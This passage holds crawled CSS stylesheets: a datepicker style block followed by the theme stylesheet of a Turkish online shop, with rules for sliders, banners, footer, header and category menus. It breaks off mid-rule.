 .datepicker {top: 0;left: 0;padding: 4px;margin-top: 1px;-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;}.datepicker:before {content: '';display: inline-block;border-left: 7px solid transparent;border-right: 7px solid transparent;border-bottom: 7px solid #ccc;border-bottom-color: rgba(0, 0, 0, 0.2);position: absolute;top: -7px;left: 6px;}.datepicker:after {content: '';display: inline-block;border-left: 6px solid transparent;border-right: 6px solid transparent;border-bottom: 6px solid #ffffff;position: absolute;top: -6px;left: 7px;}.datepicker > div {display: none;}.datepicker table {width: 100%;margin: 0;}.datepicker td, .datepicker th {text-align: center;width: 20px;height: 20px;-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;}.datepicker td.day:hover {background: #eeeeee;cursor: pointer;}.datepicker td.day.disabled {color: #eeeeee;}.datepicker td.old, .datepicker td.new {color: #999999;}.datepicker td.active, .datepicker td.active:hover {color: #ffffff;background-color: #006dcc;background-image: -moz-linear-gradient(top, #0088cc, #0044cc);background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#0088cc), to(#0044cc));background-image: -webkit-linear-gradient(top, #0088cc, #0044cc);background-image: -o-linear-gradient(top, #0088cc, #0044cc);background-image: linear-gradient(to bottom, #0088cc, #0044cc);background-repeat: repeat-x;filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0088cc', endColorstr='#ff0044cc', GradientType=0);border-color: #0044cc #0044cc #002a80;border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);*background-color: #0044cc;filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);color: #fff;text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);}.datepicker td.active:hover, .datepicker td.active:hover:hover, .datepicker td.active:focus, .datepicker td.active:hover:focus, .datepicker td.active:active, .datepicker td.active:hover:active, .datepicker td.active.active, .datepicker td.active:hover.active, .datepicker td.active.disabled, .datepicker td.active:hover.disabled, .datepicker td.active[disabled], .datepicker td.active:hover[disabled] {color: #ffffff;background-color: #0044cc;*background-color: #003bb3;}.datepicker td.active:active, .datepicker td.active:hover:active, .datepicker td.active.active, .datepicker td.active:hover.active {background-color: #003399 \9;}.datepicker td span {display: block;width: 47px;height: 54px;line-height: 54px;float: left;margin: 2px;cursor: pointer;-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;}.datepicker td span:hover {background: #eeeeee;}.datepicker td span.active {color: #ffffff;background-color: #006dcc;background-image: -moz-linear-gradient(top, #0088cc, #0044cc);background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#0088cc), to(#0044cc));background-image: -webkit-linear-gradient(top, #0088cc, #0044cc);background-image: -o-linear-gradient(top, #0088cc, #0044cc);background-image: linear-gradient(to bottom, #0088cc, #0044cc);background-repeat: repeat-x;filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0088cc', endColorstr='#ff0044cc', GradientType=0);border-color: #0044cc #0044cc #002a80;border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);*background-color: #0044cc;filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);color: #fff;text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);}.datepicker td span.active:hover, .datepicker td span.active:focus, .datepicker td span.active:active, .datepicker td span.active.active, .datepicker td span.active.disabled, .datepicker td span.active[disabled] {color: #ffffff;background-color: #0044cc;*background-color: #003bb3;}.datepicker td span.active:active, .datepicker td span.active.active {background-color: #003399 \9;}.datepicker td span.old {color: #999999;}.datepicker th.switch {width: 145px;}.datepicker th.next, .datepicker th.prev {font-size: 21px;}.datepicker thead tr:first-child th {cursor: pointer;}.datepicker thead tr:first-child th:hover {background: #eeeeee;}.input-append.date .add-on i, .input-prepend.date .add-on i {display: block;cursor: pointer;width: 16px;height: 16px;}

--- FILE ---
content_type: text/css
request_url: https://deniztoptan.com/images/css/dist.css
body_size: 38034
content:
																																								@charset "UTF-8";

/*$ana-renk	:   #e16d00;   */


/*$ana-renk	:   #e16d00;   */


/*	TEMA - 18	*/

.anasayfa-markalar .anasayfa-marka-slider {
	padding: 15px 0;
}

.anasayfa-markalar .anasayfa-marka-slider .marka-slide img {
	width: 60%;
	pointer-events: none;
	max-width: 220px;
	margin: auto;
}

.fancybox-image {
	pointer-events: none !important;
}

.kutu-teklif-iste {
	margin-top: 20px;
	width: 100%;
	float: left;
}

.kutu-teklif-iste button {
	border: none;
	background: #26235c;
	color: #fff;
	padding: 5px 20px;
	transition: background 0.2s ease;
}

.kutu-teklif-iste button:hover {
	background: #555;
}

.anasayfa-block {
	margin-top: 50px;
}

.ana-baslik {
	border-bottom: 2px solid #eee;
	position: relative;
}

.ana-baslik span {
	font-size: 20px;
	font-weight: 600;
}

.ana-baslik:before {
	content: '';
	position: absolute;
	bottom: -2px;
	left: 0;
	width: 50px;
	max-width: 100%;
	height: 3px;
	background: #00a0e3;
	transition: width 0.3s ease-in-out;
}

.ana-baslik:hover:before {
	width: 150px;
}

.anasayfa-block-head {
	display: flex;
	align-items: flex-end;
	flex-flow: row wrap;
	margin-bottom: 20px;
	padding: 0;
}

.anasayfa-resim-block {
	position: relative;
	padding: 0;
}

.anasayfa-resim-block:before,
.anasayfa-resim-block:after {
	content: '';
	transition: all 0.4s ease-in-out;
	background: #fff;
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	margin: auto;
	opacity: 0;
	pointer-events: none;
}

.anasayfa-resim-block img {
	pointer-events: none;
	width: 100% !important;
	height: auto !important;
}

.anasayfa-resim-block:hover:before {
	width: 0;
	opacity: 0.1;
}

.anasayfa-resim-block:hover:after {
	height: 0;
	opacity: 0.1;
}


/*ANASAYFA URUN GRUPLARI */

.anasayfa-urun-gruplari .list-grup-baslik {
	border-bottom: 2px solid #eee;
}

.anasayfa-urun-gruplari .list-grup-baslik ul {
	list-style: none;
	margin: 0;
	float: right;
}

.anasayfa-urun-gruplari .list-grup-baslik ul li {
	float: left;
	padding: 0 25px;
	line-height: 45px;
	font-weight: 500;
	cursor: pointer;
	font-size: 14px;
	letter-spacing: .6px;
	color: #000;
	transition: all 0.2s ease;
}

.anasayfa-urun-gruplari .list-grup-baslik ul li.active {
	color: #00a0e3;
	position: relative;
}

.anasayfa-urun-gruplari .list-grup-baslik ul li.active:before {
	content: '';
	position: absolute;
	border: 7px solid #00a0e3;
	border-right-color: transparent;
	border-left-color: transparent;
	border-top-color: transparent;
	width: 7px;
	left: 0;
	bottom: 0;
	right: 0;
	margin: auto;
}

.anasayfa-urun-gruplari .list-grup-baslik ul li:hover {
	color: #00a0e3;
}

.anasayfa-urun-gruplari .anasayfa-grup-govde {
	transition: opacity 0.3s ease;
}

.anasayfa-banner {
	position: relative;
}

.anasayfa-banner>img {
	width: 100% !important;
	height: auto !important;
	z-index: -1;
}

.anasayfa-banner .banner-yazi {
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	display: flex;
}

.anasayfa-banner .banner-yazi .yazi-1 {
	font-size: 24px;
	letter-spacing: .2px;
	font-size: 30px;
	font-weight: 500px;
	color: #e21107;
}

.anasayfa-banner .banner-yazi .yazi-2 {
	font-size: 24px;
	letter-spacing: .7px;
	line-height: 1;
	font-weight: 600;
	color: #000;
}

.anasayfa-banner .banner-yazi .yazi-3 {
	font-size: 14px;
	letter-spacing: .2px;
	font-weight: 500;
	margin-bottom: 25px;
	color: #000;
}

.anasayfa-banner .banner-yazi .banner-link {
	padding: 8px 25px;
	color: #fff;
	font-size: 14px;
	letter-spacing: .5px;
	background: #26235c;
	display: inline-block;
	margin-bottom: 17px;
	transition: all 0.3s ease;
}

.anasayfa-banner .banner-yazi .banner-link:hover {
	background: #000;
}

@media screen and (max-width: 1300px) {
	.anasayfa-banner .banner-yazi .yazi-1 {
		font-size: 25px;
	}
	.anasayfa-banner .banner-yazi .yazi-2 {
		font-size: 40px;
	}
	.anasayfa-banner .banner-yazi .yazi-3 {
		font-size: 20px;
	}
	.anasayfa-banner .banner-yazi .banner-link {
		font-size: 14px;
	}
}

.anasayfa-reklam>div {
	overflow: hidden;
}

.anasayfa-reklam>div img {
	pointer-events: none;
	width: 100% !important;
	height: auto !important;
	transition: transform 0.8s ease;
}

.anasayfa-reklam>div img:hover {
	transform: scale(1.03);
}

.trend-urunler-slide .slick-track>div>div:not(:last-child) .vitrin-urun {
	margin-bottom: 35px;
}

.inner-align {
	max-width: 1450px !important;
}


/*Slider*/

.slider-mm {
	float: right;
	background: #fff;
	padding: 0px;
	margin: 0px;
	position: relative;
	transition: all 0s ease;
	overflow: hidden;
	opacity: 0;
	visibility: hidden;
	transition: opacity 1s ease;
	-webkit-transition: opacity 1s ease;
}

.slider-mm.slick-initialized {
	visibility: visible;
	opacity: 1;
}

.slider-mm .slick-slide img {
	pointer-events: none;
	width: 100%;
}

.slider-mm .slick-list {
	height: 100%;
}

.slider-mm .slick-dots {
	bottom: 15px;
}

.slider-mm .slick-dots li {
	background: #26235c;
	width: 12px;
	height: 12px;
	border-radius: 50%;
	transition: all 0.2s ease;
	margin: 0 4px;
}

.slider-mm .slick-dots li.slick-active {
	background: #000;
	transform: scale(1.2);
}

.slider-mm .slick-dots li button {
	display: none;
}

@media screen and (min-width: 992px) {
	.slider-mm .slick-arrow {
		opacity: 0;
		transition: all 0.2s ease;
	}
	.slider-mm:hover .slick-arrow {
		opacity: 1;
	}
}

.slider-style-1 .slick-arrow {
	opacity: 0.5;
	border: none !important;
	background: transparent !important;
	transition: all 0.4s ease;
	box-shadow: none;
	width: 40px;
	height: 40px;
}

.slider-style-1 .slick-arrow:before {
	font-family: akilli-icon !important;
	font-size: 15px;
	font-weight: 900;
	border: none !important;
	transform: none;
	transition: all 0.4s ease;
	color: #000;
	width: 15px;
	height: 15px;
	bottom: 0;
	top: 0;
	left: 0;
	right: 0;
	margin: auto;
	padding: 0;
}

.slider-style-1 .slick-arrow:hover:before {
	color: #26235c;
}

.slider-style-1 .slick-prev:before {
	content: "\e91c";
}

.slider-style-1 .slick-next:before {
	content: "\e91e";
}

.slider-mm-link {
	position: absolute;
	margin: auto;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	z-index: 99;
}

.slick-prev:hover,
.slick-prev:focus {
	color: transparent;
	outline: none;
	background: #000;
}

.slick-next:hover,
.slick-next:focus {
	color: transparent;
	outline: none;
	background: #000;
}

.slick-prev:before {
	content: '';
	left: 45%;
	bottom: 40%;
	position: absolute;
	border: solid #000;
	border-width: 0 1px 1px 0;
	display: inline-block;
	padding: 5px;
	transform: rotate(135deg);
	-webkit-transform: rotate(135deg);
}


/* SPOTLAR */

.anasayfa-spotlar .anasayfa-spot {
	padding: 10px;
	display: flex;
	align-items: center;
	justify-content: center;
	padding: 20px 0;
}

.anasayfa-spotlar .anasayfa-spot:hover .spot-icon .icon {
	top: -100%;
}

.anasayfa-spotlar .anasayfa-spot:hover .spot-icon .icon-hover {
	top: 0;
}

.anasayfa-spotlar .spot-icon {
	display: flex;
	justify-content: center;
	align-items: center;
	margin-right: 5%;
	position: relative;
	width: 60px;
	height: 60px;
	overflow: hidden;
}

.anasayfa-spotlar .spot-icon>div {
	position: absolute;
	left: 0;
	width: 100%;
	height: 100%;
	display: flex;
	align-items: center;
	justify-content: center;
	font-size: 40px;
	transition: all 0.3s ease;
}

.anasayfa-spotlar .spot-icon .icon {
	top: 0;
	color: #888888;
}

.anasayfa-spotlar .spot-icon .icon-hover {
	top: 100%;
	color: #26235c;
}

.anasayfa-spotlar .spot-text {
	display: flex;
	flex-direction: column;
	align-items: flex-start;
	font-size: 12px;
	color: #888888;
}

.anasayfa-spotlar .spot-text b {
	line-height: 2;
	color: #000;
	font-size: 14px;
	letter-spacing: .7px;
}

.anasayfa-trendler {
	padding: 0;
}

@media (min-width: 992px) {
	.anasayfa-trendler {
		padding-left: 15px;
	}
	.slider-style-1 .slick-prev {
		left: -20px;
	}
	.slider-style-1 .slick-next {
		right: -20px;
	}
	.anasayfa-urun-gruplari .anasayfa-grup-resim {
		padding-right: 15px;
	}
	.anasayfa-urun-gruplari .anasayfa-cat-resim {
		padding-right: 0;
		padding-left: 15px;
	}
	.anasayfa-spotlar .anasayfa-spot {
		position: relative;
	}
	.anasayfa-spotlar .anasayfa-spot:not(:last-child):before {
		content: '';
		position: absolute;
		right: 0;
		bottom: 0;
		top: 0;
		margin: auto;
		height: 70%;
		width: 1px;
		background: #e5e5e5;
	}
	.slider-mm .slick-arrow {
		opacity: 0.5;
		border-radius: 50%;
		border: 2px solid #e02117 !important;
		background: transparent !important;
		transition: all 0.4s ease;
		box-shadow: none;
		width: 40px;
		height: 40px;
	}
	.slider-mm .slick-arrow:before {
		font-family: akilli-icon !important;
		font-size: 15px;
		font-weight: 900;
		border: none !important;
		transform: none;
		transition: all 0.4s ease;
		color: #00a0e3;
		width: 15px;
		height: 15px;
		bottom: 0;
		top: 0;
		left: 0;
		right: 0;
		margin: auto;
		padding: 0;
	}
	.slider-mm .slick-arrow:hover {
		border: 2px solid #000 !important;
	}
	.slider-mm .slick-arrow:hover:before {
		color: #000;
	}
	.slider-mm .slick-prev {
		left: -50px;
	}
	.slider-mm .slick-prev:before {
		content: "\e91c";
	}
	.slider-mm .slick-next {
		right: -50px;
	}
	.slider-mm .slick-next:before {
		content: "\e91e";
	}
	.slider-mm:hover .slick-arrow {
		opacity: 1;
	}
	.slider-mm:hover .slick-prev {
		left: 25px;
	}
	.slider-mm:hover .slick-next {
		right: 25px;
	}
	.anasayfa-head .anasayfa-sol-menu {
		width: 260px;
		float: left;
	}
	.anasayfa-head .anasayfa-sag-slider {
		width: calc(100% - 285px);
		float: right;
	}
	.indirim-urun-slider {
		height: calc(100% - 68px);
	}
	.indirim-urun-slider .slick-track,
	.indirim-urun-slider .slick-list {
		height: 100%;
	}
}

@media (max-width: 520px) {
	.anasayfa-urun-gruplari .anasayfa-grup-govde .urun-kutusu {
		display: flex;
		justify-content: center;
	}
	.anasayfa-urun-gruplari .anasayfa-grup-govde .urun-kutusu .kutu-urun-border {
		max-width: 250px;
	}
}

@media (max-width: 992px) {
	.anasayfa-spotlar .anasayfa-spot {
		flex-flow: column wrap;
		justify-content: flex-start;
	}
	.anasayfa-spotlar .spot-icon {
		margin-bottom: 20px;
	}
	.anasayfa-spotlar .spot-text {
		text-align: center;
		align-items: center;
	}
	.ana-baslik.dropit:after {
		content: '\f107';
		font-family: FontAwesome;
		font-weight: 900;
		font-size: 22px;
	}
	.list-grup-baslik {
		opacity: 0;
		max-height: 0;
		visibility: hidden;
		overflow: hidden;
		transition: opacity 0.3s ease;
	}
	.list-grup-baslik.dropit {
		opacity: 1;
		max-height: inherit;
		visibility: visible;
	}
	.anasayfa-reklam {
		display: none;
	}
	.anasayfa-block-head {
		padding: 0 15px;
		text-align: center;
	}
	.ana-baslik {
		text-align: center;
		border: none;
	}
	.ana-baslik:before {
		display: none;
	}
	.anasayfa-resim-block {
		display: none;
	}
	.anasayfa-urun-gruplari .list-grup-baslik {
		border: none;
	}
	.anasayfa-urun-gruplari .list-grup-baslik ul {
		width: 100%;
	}
	.anasayfa-urun-gruplari .list-grup-baslik ul li {
		border: none !important;
	}
	.anasayfa-urun-gruplari .list-grup-baslik ul li:before {
		display: none;
	}
	.anasayfa-urun-gruplari .anasayfa-grup-govde {
		margin-top: 20px;
	}
	.anasayfa-head .anasayfa-sol-menu {
		display: none;
	}
	.anasayfa-head .anasayfa-sag-slider {
		width: 100%;
		float: right;
	}
	.anasayfa-urun-gruplari ul li {
		width: 100%;
		text-align: center;
	}
	.anasayfa-urun-gruplari ul li:hover {
		border-bottom: 1px solid #e5e5e5;
	}
	.anasayfa-urun-gruplari ul li .active {
		border-bottom: 1px solid #e5e5e5;
	}
	.anasayfa-banner {
		display: none;
	}
	.anasayfa-block {
		margin-top: 15px;
	}
}


/*YukarA?AA?} A?a?!A?AA?}k*/

.home-sag-alt {
	width: 40px;
	height: auto;
	display: inline-block;
	position: fixed;
	bottom: 20px;
	right: 20px;
	text-align: center;
	z-index: 1000;
}

.sag-alt-wp {
	width: 40px;
	height: 40px;
	display: flex;
	justify-content: center;
	align-items: center;
	background: #222020;
	color: #00e676;
	line-height: 39px;
	font-size: 19px;
	border-radius: 50%;
	transition: all 0.5s ease;
}

.sag-alt-wp.asagi {
	border-radius: 0px;
	transition: all 0.5s ease;
	line-height: 33px;
	border-bottom-left-radius: 50%;
	border-bottom-right-radius: 50%;
}

.sag-alt-wp:hover,
.sag-alt-wp:focus {
	color: #fff;
	background: #000;
}

#back-top {
	display: inline-block;
	background-color: #222020;
	width: 40px;
	height: 40px;
	text-align: center;
	position: relative;
	transition: background-color .3s, opacity .5s, visibility .5s;
	opacity: 0;
	visibility: hidden;
	z-index: 1000;
	color: #fff;
	line-height: 38px;
	font-size: 20px;
	border-top-left-radius: 50%;
	border-top-right-radius: 50%;
}

#back-top:hover {
	cursor: pointer;
	background-color: #000;
}

#back-top:active {
	background-color: #000;
}

#back-top.show {
	opacity: 1;
	visibility: visible;
}


/*$ana-renk	:   #e16d00;   */

footer {
	clear: both;
	background: #000;
	float: left;
	width: 100%;
	margin-top: 50px;
}

#footer {
	text-align: left;
}

.footer-icerik {
	padding: 0;
}

.footer-icerik input {
	display: none;
}

.footer-icerik>ul {
	float: left;
	list-style: none;
	margin-bottom: 0;
}

.footer-icerik span {
	color: #ddd;
	font-family: "Poppins", sans-serif;
	text-decoration: none;
	position: relative;
	display: block;
	font-weight: 400;
	font-size: 13px;
}

.footer-icerik .footer-link {
	margin-bottom: 15px;
	color: #888;
	font-family: "Poppins", sans-serif;
	text-decoration: none;
	letter-spacing: .7px;
	position: relative;
	display: block;
	font-weight: 400;
	font-size: 12px;
	transition: all 0.3s ease;
}

.footer-icerik .footer-link:before {
	content: '\f111';
	font-family: Font Awesome\ 5 Free;
	font-size: 4px;
	color: #fff;
	font-weight: 900;
	padding-right: 15px;
}

.footer-icerik .footer-link:hover {
	color: #fff;
}

.footer-baslik {
	border-bottom: 2px solid transparent;
	position: relative;
	margin-bottom: 20px;
	padding-bottom: 10px;
}

.footer-baslik span {
	text-transform: uppercase;
	letter-spacing: .7px;
	font-size: 16px;
	font-weight: 600;
	color: #fff;
}

.footer-baslik:before {
	content: '';
	position: absolute;
	bottom: -2px;
	left: 0;
	width: 30px;
	max-width: 100%;
	height: 3px;
	background: #00a0e3;
	transition: width 0.5s ease-in-out;
}

.footer-baslik:hover:before {
	width: 60px;
}

.footer-e-bulten {
	display: flex;
	flex-flow: row wrap;
	align-items: center;
	padding: 45px 0;
}

.footer-e-bulten .bulten-baslik {
	color: #00a0e3;
	font-size: 20px;
	text-transform: uppercase;
	font-weight: 600;
	padding: 0;
}

.footer-e-bulten .bulten-desc {
	color: #b1b1b2;
	font-size: 12px;
	letter-spacing: .6px;
	padding: 0;
}

.footer-e-bulten .bulten-form {
	position: relative;
	padding: 0;
}

.footer-e-bulten .bulten-form #ebulten {
	width: 100%;
	font-size: 13px;
	border: none;
	height: 50px;
	padding-left: 15px;
}

.footer-e-bulten .bulten-form #ebulten-gonder {
	position: absolute;
	right: 5px;
	bottom: 5px;
	background: #00a0e3;
	color: #fff;
	line-height: 40px;
	width: 40px;
	text-align: center;
	margin-top: 10px;
	height: 40px;
	display: inline-block;
	font-size: 18px;
	border: none;
	font-weight: 600;
	transition: background 0.3s ease;
}

.footer-e-bulten .bulten-form #ebulten-gonder:hover {
	background: #26235c;
}

.footer-bottom-mm {
	width: 100%;
	height: auto;
	padding: 10px;
	display: flex;
	justify-content: center;
	align-items: center;
	background: #000;
}

.footer-bottom-mm a {
	text-decoration: none;
	color: #111;
}

.footer-bottom-mm p {
	width: auto;
	float: left;
	margin: 0px;
	text-align: center;
	font-size: 11px;
	color: #ddd;
}

.footer-bottom-mm p img {
	display: block;
	text-align: center;
	margin: auto;
}

.footer-bottom-mm p:last-child {
	text-align: right;
	float: right;
}

.odeme-sprite-box {
	float: left;
	margin-bottom: 5px;
	width: 160px;
	height: 45px;
}

.footer-odeme {
	display: flex;
	justify-content: center;
	flex-flow: row wrap;
}

.footer-iletisim ul li {
	display: flex;
	align-items: center;
	margin-bottom: 15px;
}

.footer-iletisim ul li i {
	color: #00a0e3;
	float: left;
	padding-right: 15px;
	font-size: 20px;
}

.footer-iletisim ul li span {
	color: #888;
	font-size: 12px;
	letter-spacing: .7px;
	transition: color 0.2s ease;
}

.footer-iletisim ul li span:hover {
	color: #fff;
}

.footer-menu a {
	margin-bottom: 15px;
	color: #888;
	text-decoration: none;
	letter-spacing: .7px;
	display: block;
	font-weight: 400;
	font-size: 12px;
	transition: all 0.3s ease;
}

.footer-menu a:hover {
	color: #fff;
}

.footer-social {
	width: 100%;
	float: left;
	margin-top: 20px;
}

.footer-social ul {
	list-style: none;
}

.footer-social ul li {
	border-radius: 50%;
	width: 40px;
	float: left;
	height: 40px;
	text-align: center;
	margin-right: 10px;
	margin-bottom: 10px;
}

.footer-social ul li a {
	line-height: 40px;
	color: #fff;
}

.footer-social ul li:last-of-type {
	margin: 0;
}

.footer-bulten {
	float: left;
	width: 100%;
}

@media all and (min-width: 992px) {
	.footer-e-bulten .bulten-baslik {
		padding: 15px 20px 15px 0;
		border-right: 1px solid #b1b1b2;
	}
	.footer-e-bulten .bulten-desc {
		padding: 0 0 0 20px;
	}
	.footer-e-bulten .bulten-form {
		padding: 0 0 0 20px;
	}
	.footer-div {
		float: left;
		width: 20%;
		padding-right: 15px;
	}
	.footer-m-baslik {
		display: none;
	}
}

@media all and (max-width: 992px) {
	.bulten-baslik {
		margin-bottom: 10px;
		line-height: 1;
	}
	.bulten-desc {
		margin-bottom: 20px;
	}
	.footer-div {
		float: left;
		width: 20%;
		padding-right: 15px;
	}
	.footer-dropdown {
		max-height: 0;
		overflow: hidden;
		transition: all 0.3s ease-in-out;
	}
	.footer-dropdown li:first-of-type {
		margin-top: 20px;
	}
	.footer-icerik input:checked~.footer-dropdown {
		max-height: 500px;
	}
	.footer-baslik {
		display: none;
	}
	.footer-m-baslik {
		font-size: 16px;
		font-weight: 600;
		text-transform: uppercase;
		color: #fff;
		display: block;
		position: relative;
	}
	.footer-m-baslik:after {
		content: '\f078';
		font-family: Font Awesome\ 5 Free;
		position: absolute;
		right: 15px;
		transition: all 0.3s ease;
	}
	.footer-icerik input:checked~.footer-m-baslik:after {
		transform: rotate(180deg);
		-ms-transform: rotate(180deg);
		-webkit-transform: rotate(180deg);
	}
	.footer-odeme {
		display: block;
		margin-bottom: 20px;
	}
	.footer-odeme img {
		margin: auto;
		display: block;
		max-width: 100%;
	}
	.footer-div {
		float: left;
		width: 100%;
		margin-bottom: 20px;
	}
}


/*$ana-renk	:   #e16d00;   */


/* Tema 1*/

@media all and (min-width: 992px) {
	.menu-level-3>ul {
		background: none !important;
	}
	.kategori-mm {
		margin-bottom: 30px !important;
	}
	.header-icon-link {
		cursor: pointer;
	}
	.header-icon-link .header-icon {
		width: 40px;
		height: 40px;
		display: flex;
		align-items: center;
		justify-content: center;
		float: left;
		background: #26235c;
		border-radius: 50%;
	}
	.header-icon-link .header-icon img {
		filter: invert(100%);
		width: 20px;
		margin: auto;
		transition: filter 0.2s ease;
	}
	.header-icon-link .header-icon-text {
		float: left;
		display: inline-block;
		padding-left: 10px;
		color: #000;
	}
	.header-icon-link .header-icon-text .header-icon-title {
		display: block;
		line-height: normal;
		font-weight: 600;
		font-size: 14px;
		text-transform: uppercase;
		letter-spacing: .7px;
		transition: color 0.2s ease;
	}
	.header-icon-link .header-icon-text .header-icon-desc {
		display: block;
		float: left;
		line-height: normal;
		font-size: 12px;
		opacity: 0.6;
		letter-spacing: .7px;
	}
	.header-icon-link:hover .header-icon img {
		filter: invert(0);
	}
	.header-icon-link:hover .header-icon-text .header-icon-title {
		color: #26235c;
	}
	.menu-kategori-icon2 {
		max-width: 100%;
		width: 200px;
	}
	.menu-level-2 {
		pointer-events: none;
	}
	.menu-level-1:hover .menu-level-2 {
		pointer-events: auto;
	}
	.top-bar-content {
		width: 100%;
		height: 40px;
		margin: auto;
		position: relative;
		z-index: 1;
		display: flex;
		align-items: center;
		transition: all 0.5s ease;
		background: #00a0e3;
		z-index: 8;
	}
	.top-bar-content .top-bar-content-wrapper {
		display: flex;
		flex-flow: row wrap;
		justify-content: space-between;
		width: 100%;
	}
	.top-inner {
		height: 50px !important;
	}
	.top-inner .welcome-message {
		line-height: 40px;
		color: #fff;
	}
	.top-bar-sag {
		float: right;
		text-align: right;
	}
	.top-bar-tel {
		float: right;
		margin-left: 25px;
	}
	.top-bar-tel a {
		color: #fff;
		line-height: 40px;
	}
	.top-bar-tel i {
		margin-right: 10px;
		font-size: 16px;
	}
	.user-login {
		height: 100%;
		position: relative;
		float: left;
		display: flex;
		justify-content: center;
		align-items: center;
		border-right: 1px solid #ddd;
		padding: 0;
	}
	.user-login .hesap-button {
		line-height: 40px;
	}
	.user-login>a {
		color: #000;
		line-height: 40px;
	}
	.user-login>a i {
		margin-left: 5px;
		font-size: 12px;
	}
	.user-login .hesap-dropdown {
		opacity: 0;
		visibility: hidden;
		pointer-events: none;
		transition: all 0.3s ease;
		position: absolute;
		left: 0;
		top: 105%;
		width: 100%;
		background: #fff;
		box-shadow: 0px 5px 5px #ccc;
	}
	.user-login .hesap-dropdown .hesap-header {
		padding: 35px 20px 20px 20px;
		border-bottom: 1px solid #ddd;
		background: #f6f6f6;
		width: 100%;
		float: left;
	}
	.user-login .hesap-dropdown .hesap-header .hesap-name {
		float: left;
	}
	.user-login .hesap-dropdown .hesap-header .log-out {
		float: right;
	}
	.user-login .hesap-dropdown .hesap-list {
		width: 100%;
		list-style: none;
		float: left;
		margin: 0;
		padding: 30px 20px;
	}
	.user-login .hesap-dropdown .hesap-list li {
		color: #333;
		margin-top: 10px;
		text-align: left;
	}
	.user-login .hesap-dropdown .hesap-list li:first-child {
		margin: 0;
	}
	.user-login .hesap-dropdown i {
		padding-right: 10px;
		font-size: 20px;
	}
	.user-login .hesap-dropdown a {
		transition: color 0.2s ease;
		color: #333;
		display: flex;
		align-items: center;
	}
	.user-login .hesap-dropdown a:hover {
		color: #26235c;
	}
	.user-login:hover .hesap-dropdown {
		opacity: 1;
		visibility: visible;
		pointer-events: auto;
		top: 100%;
	}
	.ana-menu {
		border-radius: 4px;
	}
	.header-arama-content .header-input {
		background: #fff;
	}
	.kategori-mm-menu ul .menu-level-1 {
		width: 100% !important;
	}
	.kategori-mm-menu ul .menu-level-1:first-of-type {
		padding-top: 17.5px !important;
	}
	.kategori-mm-menu ul .menu-level-1:last-of-type {
		padding-bottom: 17.5px !important;
	}
	.menu-level-2 {
		min-height: 600px;
	}
	.menu-level-3 {
		width: 33% !important;
		margin-right: 10%;
	}
	.menu-level-3>a {
		font-size: 14px !important;
		color: #000 !important;
		border-bottom: 1px solid #e5e5e5;
	}
	.kategori-mm-inner {
		position: relative;
	}
	.kategori-mm-menu {
		position: absolute !important;
		left: 0;
		top: 100%;
		margin: auto;
		height: auto;
		visibility: hidden;
		background: #fff;
		padding: 0;
		border: 1px solid #eee;
		max-width: 260px;
		width: 25%;
		opacity: 0;
		transition: all 0.2s ease-in-out;
	}
	.kategori-mm-menu .drop:after {
		content: "\f105";
		font-size: 15px;
		font-family: FontAwesome;
		font-weight: 900;
		float: right;
	}
	.kategori-mm-menu .ana-menu {
		margin: 0;
		transition: all 0.3s ease-in-out;
	}
	.active {
		display: inline-block !important;
	}
	.kat-hepsini-goster {
		height: 50px;
		background: #fff;
	}
	.kat-hepsini-goster input {
		display: none;
	}
	.kat-hepsini-goster label {
		margin: 0;
		cursor: pointer;
		color: #333;
		background: transparent;
		border: none;
		border-top: 2px solid #eee;
		height: 100%;
		width: 100%;
		text-align: center;
		line-height: 50px;
	}
	.kat-hepsini-goster label:after {
		content: "\f107";
		font-size: 15px;
		font-family: FontAwesome;
		font-weight: 900;
		padding-left: 5px;
	}
	.menu-desktop-ac {
		opacity: 1 !important;
		visibility: visible !important;
	}
	#call1:checked~.kategori-mm-menu {
		opacity: 1;
		visibility: visible;
	}
	.kategori-mm-menu.anasayfa-menu {
		opacity: 1;
		visibility: visible;
	}
	.kategoriler-button {
		width: 260px !important;
		display: block !important;
		background: #26235c;
		display: flex !important;
		align-items: center;
		color: #fff !important;
	}
	.kategoriler-button h3 {
		margin: 0;
		font-size: 14px;
		font-weight: 600;
		padding: 0 15px;
		letter-spacing: .7px;
	}
	.kategoriler-button h3 i {
		color: #fff !important;
		margin-right: 15px;
		font-size: 15px;
	}
	.menu-level-2 {
		width: 70vw !important;
		max-width: 1200px;
	}
	.menu-level-2 .full-width {
		width: 100% !important;
	}
	.ust-menu {
		height: 100%;
		width: 60%;
		float: left;
	}
	.ust-menu .ust-menu-ul {
		position: relative;
		width: 100%;
		height: 100%;
		float: left;
		display: flex;
		justify-content: center;
		margin: 0;
		align-items: center;
		list-style: none;
	}
	.ust-menu .ust-menu-ul li {
		float: left;
		padding: 0 10px;
	}
	.ust-menu .ust-menu-li {
		position: relative;
	}
	.ust-menu .ust-menu-li>a {
		white-space: nowrap;
	}
	.ust-menu .ust-menu-li a {
		text-transform: uppercase;
		font-weight: 600;
		color: #000;
		transition: all 0.2s ease;
		font-size: 11px;
		letter-spacing: .7px;
	}
	.ust-menu .ust-menu-li a:hover {
		color: #26235c;
	}
	.ust-menu .ust-menu-li label {
		display: none;
	}
	.ust-menu .ust-menu-li ul {
		padding: 15px 0;
		width: 200px;
		list-style: none;
		border-radius: 5px;
		box-shadow: 1px 2px 5px #ddd;
		background: #fff;
		position: absolute;
		top: 130%;
		left: 0;
		visibility: hidden;
		opacity: 0;
